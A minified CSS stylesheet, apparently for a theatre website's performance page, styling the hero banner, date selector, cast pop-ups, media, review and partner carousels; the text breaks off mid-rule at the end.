@import"/local/templates/mxat/css/carousel.css";header{position:absolute;z-index:1}main section{min-height:100vh;position:relative}.spectacle-top{height:calc(100vh - 150px);min-height:auto}.spectacle-top.archive.no-date::after{content:"";width:100%;height:1px;position:absolute;bottom:-30px;background-color:rgba(252,231,200,.2)}.spectacle-top.archive.no-date>.item{grid-template-rows:1fr auto auto auto auto}.spectacle-top.archive>.item .img::after{background:linear-gradient(180deg, rgba(32, 13, 2, 0) 30.24%, var(--color3) 72.24%)}.spectacle-top>.item{display:grid;grid-template-columns:auto 45% 1fr;grid-template-rows:1fr auto auto auto auto clamp(32px,8vw,80px);text-transform:uppercase;position:absolute;height:100%;width:100%;grid-column:1/-1}@supports(width: clamp(10px, 50%, 100px)){.spectacle-top>.item{grid-gap:clamp(17px, 2vw, 23px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-top>.item{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(17px, 2vw), 23px)}}.spectacle-top>.item.active{grid-column:1/-1;order:1;margin:0;width:100vw;height:100vh;position:relative;color:var(--color-text)}.spectacle-top>.item.active:before{display:none}.spectacle-top>.item>*:not(.img){z-index:1}.spectacle-top>.item .img{background-color:var(--color3);background-repeat:no-repeat;background-position:center;background-size:contain;width:100%;height:100vh;position:absolute;top:0;left:0;right:0;z-index:0;opacity:.6}.spectacle-top>.item .img::before,.spectacle-top>.item .img::after{content:"";width:100%;position:absolute;left:0;right:0;z-index:2;pointer-events:none}.spectacle-top>.item .img::before{height:20vh;top:0;background:linear-gradient(0deg, rgba(32, 13, 2, 0) 38.24%, var(--color3) 88.24%)}.spectacle-top>.item .img::after{height:55vh;bottom:0;background:linear-gradient(180deg, rgba(32, 13, 2, 0) 9%, var(--color3) 80%)}.spectacle-top>.item .img.cover{width:calc(100% + clamp(40px,8.1vw,108px));left:calc(clamp(40px,8.1vw,108px)/2*-1);background-size:cover;position:fixed}.spectacle-top .tags{grid-column:1;grid-row:3;margin:auto 0;display:flex;align-items:center;flex-wrap:wrap;gap:8px}.spectacle-top .title,.spectacle-top .text,.spectacle-top .buttons{grid-column:1/3}.spectacle-top .title{grid-row:2;grid-column:1/-1;max-width:fit-content;margin:0;display:flex}.spectacle-top .title .age-censor{font-family:var(--font2);letter-spacing:normal;font-weight:200;line-height:1.4;color:#fff;opacity:.5;margin-left:4px;vertical-align:top}@supports(width: clamp(10px, 50%, 100px)){.spectacle-top .title .age-censor{font-size:clamp(16px, 1.8vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-top .title .age-censor{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 1.8vw), 18px)}}.spectacle-top .text{grid-row:4;font-family:var(--font2);line-height:144%;text-transform:none;max-width:678px;font-weight:300}@supports(width: clamp(10px, 50%, 100px)){.spectacle-top .text{font-size:clamp(16px, 1.5vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-top .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 1.5vw), 18px)}}@supports(width: clamp(10px, 50%, 100px)){.spectacle-top .text p{margin-bottom:clamp(4px, 1.7vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-top .text p{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(4px, 1.7vw), 20px)}}.spectacle-top .buttons{grid-row:5;display:grid;flex-direction:row;grid-template-columns:inherit;grid-gap:16px}.spectacle-top .btn-1{white-space:nowrap}.poster>.title{display:flex}@supports(width: clamp(10px, 50%, 100px)){.poster>.title{font-size:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster>.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.6vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.poster>.title{margin-bottom:clamp(30px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster>.title{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(30px, 5.4vw), 60px)}}.spectacle-dates{display:flex;align-items:center;position:relative;z-index:1;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;pointer-events:all;overflow-y:hidden;overflow-x:hidden;}.spectacle-dates-wrap{display: block;width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;padding-bottom:9px;font-size: 0;}.spectacle-dates::-webkit-scrollbar,.spectacle-dates-wrap::-webkit-scrollbar{height:5px;}.spectacle-dates::-webkit-scrollbar-track,.spectacle-dates-wrap::-webkit-scrollbar-track{border-radius:10px}.spectacle-dates::-webkit-scrollbar-thumb,.spectacle-dates-wrap::-webkit-scrollbar-thumb{border-radius:10px;border:4px solid var(--color1);background-clip:content-box;background-color:var(--color1);cursor: pointer;}.spectacle-dates::after{content:"";width:100%;height:1px;position:absolute;bottom:13px;background-color:rgba(252,231,200,0)}.spectacle-dates.archive .active{filter:opacity(0.5)}.spectacle-dates .item{display: inline-block; vertical-align: top;overflow: hidden;margin-bottom:-1px;color:#fff;padding-bottom:27px;cursor:pointer;white-space:nowrap;position:relative;transition:color .18s ease-in-out,border .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.spectacle-dates .item{padding-right:clamp(39px, 6vw, 80px)}.spectacle-dates .item:last-child{padding-right:0}.spectacle-dates .item.active::before{width:calc(100% - clamp(39px, 6vw, 80px))}.spectacle-dates .item:last-child.active::before{width:100%;}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-dates .item{padding-right:-webkit-min-content;margin-right:-moz-min-content;margin-right:min(max(39px, 6vw), 80px)}}.spectacle-dates .item::after,.spectacle-dates .item::before{content:"";position:absolute;z-index: 1;bottom:0;left:0;background-color:rgba(252,231,200,.2);height:1px;width:100vw;}.spectacle-dates .item::before{background-color:var(--color1);opacity: 0;visibility: hidden;z-index: 2;}.spectacle-dates .item:hover,.spectacle-dates .item.active{color:var(--color1)}.spectacle-dates .item:hover::after,.spectacle-dates .item.active::before{opacity: 1;visibility: visible;}.spectacle-dates .item div:nth-child(1){font-weight:400;font-size:24px;line-height:31px;text-align:center;text-transform:uppercase;margin-bottom:5px}.spectacle-dates .item div:nth-child(2){font-size:18px;line-height:1;display:flex;align-items:flex-end;text-align:center;opacity:.6}.spectacle-description{display:grid;grid-template-columns:27% auto;grid-row-gap:60px;border-bottom:1px solid rgba(252,231,200,.2);position:absolute;margin:0 auto;left:0;right:0;opacity:0;pointer-events:none;min-height:auto;height:fit-content;transition:opacity .45s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description{padding-top:clamp(8px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(8px, 9vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description{padding-bottom:clamp(68px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(68px, 9vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description{grid-gap:clamp(60px, 11vw, 160px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(60px, 11vw), 160px)}}.spectacle-description.active{position:relative;pointer-events:all;opacity:1}.spectacle-description.active>div{transform:scale(1)}.spectacle-description.active aside{transform:scale(1)}.spectacle-description>div{transition:transform .35s ease-in-out}.spectacle-description .popup{position:absolute;pointer-events:none;opacity:0;left:70%;top:0;background-color:#fff;border-radius:24px;min-width:740px;display:grid;grid-row-gap:10px;grid-template-columns:clamp(93px,20vw,210px) auto;grid-template-rows:auto auto auto 60px;z-index:4;cursor:auto;transform:translateX(-4%);transition:opacity .35s ease-in-out,transform .4s ease-in-out;transition-delay:.1s}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .popup{padding:clamp(10px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .popup{padding:-webkit-min-content;padding:-moz-min-content;padding:min(max(10px, 3.5vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .popup{grid-column-gap:clamp(22px, 3.8vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .popup{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(22px, 3.8vw), 40px)}}.spectacle-description .popup .close{position:absolute;right:8px;top:8px;opacity:1;filter:invert(1);cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M42 18L18 42' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M18 18L42 42' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:center}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .popup .close{width:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .popup .close{width:-webkit-min-content;width:-moz-min-content;width:min(max(40px, 5.4vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .popup .close{height:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .popup .close{height:-webkit-min-content;height:-moz-min-content;height:min(max(40px, 5.4vw), 60px)}}.spectacle-description .popup .img,.spectacle-description .popup .btn{grid-column:1}.spectacle-description .popup .img{grid-row:1/4;align-self: flex-start;background:rgba(39,18,1,.62);height:auto;overflow:hidden;margin-bottom:20px;position:relative;display:flex}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .popup .img{border-radius:clamp(4px, 2vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .popup .img{border-radius:-webkit-min-content;border-radius:-moz-min-content;border-radius:min(max(4px, 2vw), 20px)}}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .popup .img{width:clamp(93px, 20vw, 210px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .popup .img{width:-webkit-min-content;width:-moz-min-content;width:min(max(93px, 20vw), 210px)}}.spectacle-description .popup .img::before{content:"";background:#602d02;opacity:.3;border-radius:20px;position:absolute;top:0;left:0;width:100%;height:100%}.spectacle-description .popup .img:hover::before{opacity:.2}.spectacle-description .popup .img img{width:100%;height:auto;display:block;border-radius:4px}.spectacle-description .popup .btn{grid-row:4;background-color:rgba(0,0,0,0);border-color:#000}.spectacle-description .popup .btn:hover{color:var(--color1);border-color:var(--color1);transition:.15s border-color ease-in-out,.15s color ease-in-out}.spectacle-description .popup .title,.spectacle-description .popup .info,.spectacle-description .popup .text{grid-column:2;color:#000}.spectacle-description .popup .title{line-height:1;letter-spacing:-0.03em;text-transform:uppercase}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .popup .title{font-size:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .popup .title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.6vw), 40px)}}.spectacle-description .popup .info{opacity:.6;margin-bottom:20px;font-weight:300;line-height:1.1;display:block}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .popup .info{font-size:clamp(16px, 1.6vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .popup .info{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 1.6vw), 18px)}}.spectacle-description .popup .text{grid-row:3/5;font-weight:300}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .popup .text{font-size:clamp(16px, 1.6vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .popup .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 1.6vw), 18px)}}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .popup .text{line-height:clamp(20px, 2.3vw, 26px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .popup .text{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(20px, 2.3vw), 26px)}}.spectacle-description aside{grid-column:1;grid-row:auto;transform:scale(0.98);position:relative;z-index:1;transition:transform .35s ease-in-out}.spectacle-description aside.active{z-index:3}.spectacle-description aside>p{font-size:24px;line-height:1;color:#fce7c8;opacity:.4;margin-bottom:30px;font-weight:300}.spectacle-description aside .item{display:grid;grid-template-columns:60px auto;grid-column-gap:20px;position:relative;cursor:pointer}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description aside .item{margin-bottom:clamp(20px, 2.7vw, 33px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description aside .item{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 2.7vw), 33px)}}.spectacle-description aside .item.is-noimg{grid-template-columns:1fr}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description aside .item.is-noimg{margin-bottom:clamp(15px, 2.4vw, 27px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description aside .item.is-noimg{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(15px, 2.4vw), 27px)}}.spectacle-description aside .item.is-noimg .role{margin-bottom:4px}.spectacle-description aside .item:hover>.name{color:var(--color1)}.spectacle-description aside .item:hover .img{opacity:1}.spectacle-description aside .item.active>.name{color:var(--color1)}.spectacle-description aside .item.active .img{opacity:1}.spectacle-description aside .item.active .role::after{display:none}.spectacle-description aside .item.active .popup{opacity:1;pointer-events:all;transform:translateX(0px)}.spectacle-description aside .item>.img{opacity:.6;transition:opacity .18s ease-in-out}.spectacle-description aside .img{width:60px;height:60px;border-radius:50%;overflow:hidden;grid-row:1/3}.spectacle-description aside .role{line-height:1;opacity:.5;font-weight:300}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description aside .role{font-size:clamp(16px, 1.6vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description aside .role{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 1.6vw), 18px)}}.spectacle-description aside .role::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.spectacle-description aside .name{font-family:var(--font1);text-transform:uppercase;transition:color .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description aside .name{font-size:clamp(18px, 2.1vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description aside .name{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2.1vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description aside .name{line-height:clamp(23px, 2.7vw, 31px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description aside .name{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(23px, 2.7vw), 31px)}}.spectacle-description .aside-bg{display:none;position:fixed;top:0;left:0;width:100%;height:100%}.spectacle-description .aside-bg.active{display:block;z-index:2}.spectacle-description .text,.spectacle-description .table,.spectacle-description .info{grid-column:2}.spectacle-description .info,.spectacle-description .table .item{display:grid;grid-template-columns:48% auto}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .info,.spectacle-description .table .item{grid-column-gap:clamp(4px, 7vw, 100px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .info,.spectacle-description .table .item{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(4px, 7vw), 100px)}}.spectacle-description .text{line-height:32px;font-weight:300}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .text{font-size:clamp(20px, 2.2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2.2vw), 24px)}}.spectacle-description .table{line-height:32px;font-weight:300}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .table{font-size:clamp(20px, 2.3vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .table{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2.3vw), 24px)}}.spectacle-description .table.extra{pointer-events:all;opacity:1;transform:translateY(0px);position:relative;margin-top:0;transition:opacity .4s ease-in-out,margin-top .2s ease-in-out}.spectacle-description .table.extra.hidden{transform:translateY(-100%);height:0px;overflow:hidden;opacity:0;pointer-events:none}.spectacle-description .table .item div:nth-child(1){opacity:.5}.spectacle-description .table .item p{margin-bottom:0px}.spectacle-description .more{margin-top:-60px;z-index:1;position:relative;transition:margin-top .18s ease-in-out}.spectacle-description .more.active{margin-top:0}.spectacle-description .info{color:#fff}.spectacle-description .info .item{display:flex;align-items:center;justify-content:space-between;line-height:1;font-weight:300;border-top:1px solid rgba(252,231,200,.2)}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .info .item{min-height:clamp(102px, 12vw, 123px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .info .item{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(102px, 12vw), 123px)}}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .info .item{grid-gap:clamp(4px, 2vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .info .item{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(4px, 2vw), 20px)}}.spectacle-description .info .item small{font-size:18px;opacity:.5}.spectacle-description .info .item div{font-family:var(--font1);font-weight:200;line-height:1;text-align:right;letter-spacing:-0.02em;text-transform:uppercase}@supports(width: clamp(10px, 50%, 100px)){.spectacle-description .info .item div{font-size:clamp(20px, 3.2vw, 36px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-description .info .item div{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 3.2vw), 36px)}}.media,.reviews,.partners{display:grid;grid-template-columns:27% auto;grid-template-rows:auto 60px;border-bottom:1px solid rgba(252,231,200,.2);min-height:auto}@supports(width: clamp(10px, 50%, 100px)){.media,.reviews,.partners{grid-gap:clamp(60px, 11vw, 160px)}}@supports not (width: clamp(10px, 50%, 100px)){.media,.reviews,.partners{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(60px, 11vw), 160px)}}@supports(width: clamp(10px, 50%, 100px)){.media,.reviews,.partners{grid-row-gap:clamp(40px, 5vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.media,.reviews,.partners{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(40px, 5vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.media,.reviews,.partners{padding-top:clamp(28px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.media,.reviews,.partners{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(28px, 9vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.media,.reviews,.partners{padding-bottom:clamp(28px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.media,.reviews,.partners{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(28px, 9vw), 120px)}}.media>.title,.reviews>.title,.partners>.title{font-weight:300;line-height:1.17;letter-spacing:-0.03em;text-transform:uppercase;margin:0 0 40px 0}@supports(width: clamp(10px, 50%, 100px)){.media>.title,.reviews>.title,.partners>.title{font-size:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.media>.title,.reviews>.title,.partners>.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.6vw), 40px)}}.media-carousel,.reviews-carousel,.partners-carousel{width:100%;grid-row:1/3;grid-column:2;position:relative;max-height:580px}.media-carousel::before,.media-carousel::after,.reviews-carousel::before,.reviews-carousel::after,.partners-carousel::before,.partners-carousel::after{content:"";width:80px;height:100%;position:absolute;top:0;z-index:2;pointer-events:none}.media-carousel::before,.reviews-carousel::before,.partners-carousel::before{left:-1px;background:linear-gradient(to right, var(--color3) 0%, rgba(12, 6, 2, 0) 100%);filter:opacity(0.45)}.media-carousel::after,.reviews-carousel::after,.partners-carousel::after{right:-1px;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}@supports(width: clamp(10px, 50%, 100px)){.media-carousel::after,.reviews-carousel::after,.partners-carousel::after{width:clamp(100px, 18vw, 200px)}}@supports not (width: clamp(10px, 50%, 100px)){.media-carousel::after,.reviews-carousel::after,.partners-carousel::after{width:-webkit-min-content;width:-moz-min-content;width:min(max(100px, 18vw), 200px)}}.media .carousel-bullets,.reviews .carousel-bullets,.partners .carousel-bullets{display:none}.media{grid-row-gap:0px}.media-carousel-item{display:flex;flex-direction:column}.media-carousel-item .img{width:fit-content;margin-bottom:24px;position:relative;overflow:hidden;display:flex;align-items:center;justify-content:center}@supports(width: clamp(10px, 50%, 100px)){.media-carousel-item .img{max-height:clamp(188px, 50vw, 500px)}}@supports not (width: clamp(10px, 50%, 100px)){.media-carousel-item .img{max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min(max(188px, 50vw), 500px)}}.media-carousel-item .img img{width:100%;display:block}.media-carousel-item .text{font-weight:300;line-height:32px;color:#fff;opacity:.5}@supports(width: clamp(10px, 50%, 100px)){.media-carousel-item .text{font-size:clamp(20px, 2.3vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.media-carousel-item .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2.3vw), 24px)}}.media .carousel-arrows{grid-row:2}.media .trigger-play{background-color:rgba(0,0,0,0);background-image:url(/local/templates/mxat/css/../img/play.png);background-repeat:no-repeat;background-size:contain;background-position:center;width:100px;height:100px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;z-index:2;border:none;padding:0;cursor:pointer}.media .trigger-play[data-state=pause]{opacity:0;width:100%;height:100%}.media video{position:absolute;top:0;left:auto;right:auto;bottom:0;height:100%;z-index:1;transition:all 1s;margin:auto}.review-carousel-item{cursor:pointer}.review-carousel-item:hover .name{color:var(--color1)}.reviews .press{display:grid;grid-template-columns:clamp(60px,7vw,80px) auto;grid-column-gap:28px;margin-bottom:33px;align-items:center}.reviews .press .img{border-radius:0px;overflow:hidden;grid-row:1/3}@supports(width: clamp(10px, 50%, 100px)){.reviews .press .img{width:clamp(60px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.reviews .press .img{width:-webkit-min-content;width:-moz-min-content;width:min(max(60px, 7vw), 80px)}}@supports(width: clamp(10px, 50%, 100px)){.reviews .press .img{height:clamp(60px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.reviews .press .img{height:-webkit-min-content;height:-moz-min-content;height:min(max(60px, 7vw), 80px)}}.reviews .press .img img{max-width:100%}.reviews .press .role{font-size:18px;line-height:1;opacity:.5;font-weight:300}.reviews .press .name{font-family:var(--font1);font-size:24px;line-height:31px;text-transform:uppercase;transition:color .18s ease-in-out}.reviews .text{font-weight:300;max-width:calc(100vw - clamp(40px,8.1vw,108px));transition:color .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.reviews .text{font-size:clamp(20px, 2.2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.reviews .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2.2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.reviews .text{line-height:clamp(24px, 2.9vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.reviews .text{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(24px, 2.9vw), 32px)}}.partner-carousel-item{border-left:1px solid rgba(252,231,200,.2);padding:0 clamp(20px,5vw,60px);display:flex;flex-direction:column;justify-content:space-between}@supports(width: clamp(10px, 50%, 100px)){.partner-carousel-item{min-height:clamp(132px, 21vw, 218px)}}@supports not (width: clamp(10px, 50%, 100px)){.partner-carousel-item{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(132px, 21vw), 218px)}}.partner-carousel-item:hover .img{opacity:1}.partner-carousel-item .text{font-size:18px;font-weight:300;line-height:1;color:#fce7c8;opacity:.5}.partner-carousel-item .img{height:54px;display:flex;align-items:center;justify-content:flex-start;opacity:.7;transition:opacity .18s ease-in-out}.partner-carousel-item img{max-width:100%}@supports(width: clamp(10px, 50%, 100px)){.partner-carousel-item img{max-height:clamp(30px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.partner-carousel-item img{max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min(max(30px, 5vw), 54px)}}.cast-modal{border-radius:12px;width:974px;max-width:calc(100vw - 40px);height:auto;max-height:90vh;color:#000;padding:clamp(28px,3.9vw,40px) clamp(28px,5vw,60px);overflow:auto;bottom:0;margin:auto}.cast-modal::-webkit-scrollbar-track{box-shadow:inset 0 0 2px rgba(0,0,0,.05);background-color:rgba(0,0,0,0);border-radius:0}.cast-modal::-webkit-scrollbar{width:10px;background-color:rgba(0,0,0,0)}.cast-modal::-webkit-scrollbar-thumb{border-radius:12px;background-color:#d4d4d4}.cast-modal .close .icon-cross{width:60px;height:60px;background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M42 18L18 42' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M18 18L42 42' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.cast-modal>.title{line-height:1.1;letter-spacing:-0.03em;text-transform:uppercase;color:#000}@supports(width: clamp(10px, 50%, 100px)){.cast-modal>.title{font-size:clamp(24px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.cast-modal>.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.5vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.cast-modal>.title{margin-bottom:clamp(20px, 5vw, 45px)}}@supports not (width: clamp(10px, 50%, 100px)){.cast-modal>.title{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 5vw), 45px)}}.cast-modal .subtitle{position:absolute;top:-17px;left:0;font-weight:300;line-height:26px;background-color:#fff;padding:4px 12px 4px 0}@supports(width: clamp(10px, 50%, 100px)){.cast-modal .subtitle{font-size:clamp(16px, 1.7vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.cast-modal .subtitle{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 1.7vw), 18px)}}.cast-modal .cast{display:grid;grid-template-columns:1fr 1fr;position:relative;border-top:1px solid rgba(0,0,0,.1);padding:clamp(30px,3.6vw,40px) 0 10px 0}.cast-modal .item{display:grid;grid-template-columns:60px auto;cursor:pointer}@supports(width: clamp(10px, 50%, 100px)){.cast-modal .item{grid-column-gap:clamp(12px, 1.9vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.cast-modal .item{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(12px, 1.9vw), 20px)}}@supports(width: clamp(10px, 50%, 100px)){.cast-modal .item{margin-bottom:clamp(17px, 3.5vw, 33px)}}@supports not (width: clamp(10px, 50%, 100px)){.cast-modal .item{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(17px, 3.5vw), 33px)}}.cast-modal .item:hover .name{color:var(--color1)}.cast-modal .img{width:60px;height:60px;border-radius:50%;overflow:hidden;grid-row:1/3;position:relative}.cast-modal .img::before{content:"";background:#602d02;opacity:.3;position:absolute;top:0;left:0;width:100%;height:100%}.cast-modal .img img{display:block}.cast-modal .role{font-size:18px;line-height:1;opacity:.5;font-weight:300}.cast-modal .name{font-family:var(--font1);display:block;text-transform:uppercase;transition:color .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.cast-modal .name{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.cast-modal .name{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.cast-modal .name{line-height:clamp(23px, 2.7vw, 31px)}}@supports not (width: clamp(10px, 50%, 100px)){.cast-modal .name{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(23px, 2.7vw), 31px)}}@media(max-width: 1200px){.spectacle-dates{min-width:calc(100% - clamp(40px,8.1vw,108px));max-width:calc(100% - clamp(40px,8.1vw,108px));margin-left:calc(clamp(40px,8.1vw,108px)/2)}}@media(max-width: 980px){main section{min-height:auto}.media,.reviews,.partners{grid-template-columns:1fr;grid-template-rows:auto auto}.media-carousel,.reviews-carousel,.partners-carousel{grid-column:1;grid-row:auto}.media .carousel-arrows{grid-row:3;display:none}.reviews>.title,.partners>.title{margin-bottom:0}@supports(width: clamp(10px, 50%, 100px)){.poster{padding-top:clamp(68px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(68px, 9vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.poster{padding-bottom:clamp(28px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(28px, 9vw), 120px)}}.spectacle-description{grid-template-columns:1fr;display:none}.spectacle-description.active{display:grid}.spectacle-description aside{grid-row:1}.spectacle-description .text,.spectacle-description .table,.spectacle-description .info{grid-column:1;grid-row:auto}.spectacle-description .text p:nth-last-of-type(1){margin-bottom:0}.spectacle-description .popup{left:0;top:calc(100% + 